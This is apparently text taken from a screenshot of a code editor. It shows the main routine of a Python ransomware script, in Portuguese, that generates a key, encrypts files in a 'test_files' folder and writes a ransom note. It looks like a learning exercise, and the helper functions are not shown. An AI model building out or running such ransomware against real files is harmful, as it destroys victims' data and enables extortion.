 EXPLORER ···
CARLOS_MALWARE
carlos_dados_config
carlos_ransomware.py 2
carlos_senhas.txt
carlos_ransomware.py 2
carlos_ransomware.py > ...
39
40
41 # 6- Execução principal - "taca-lhe pau no carrrrinho!":
42 def main():
43 gerar_chave()
44 chave = carregar_chave()
45 arquivos = encontrar_arquivos("test_files")
46 for arquivo in arquivos:
47 criptografar_arquivo(arquivo, chave)
48 criar_mensagem_resgate()
49 print("Ransomware executado com sucesso! Arquivos criptografados")
50
51 if __name__=="__main__":
52 main()
53
54
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\CARLOS\Desktop\Carlos_MalWare>
python .\carlos_ransomware.py